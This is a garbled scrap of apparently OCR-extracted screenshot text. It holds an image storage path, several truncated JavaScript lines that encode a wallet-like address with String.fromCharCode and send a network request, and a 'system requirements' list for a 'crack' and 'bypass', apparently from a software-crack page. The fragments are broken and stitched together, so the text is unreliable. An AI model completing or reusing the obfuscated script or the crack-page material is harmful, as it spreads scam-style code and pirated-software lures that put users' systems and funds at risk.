
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for crack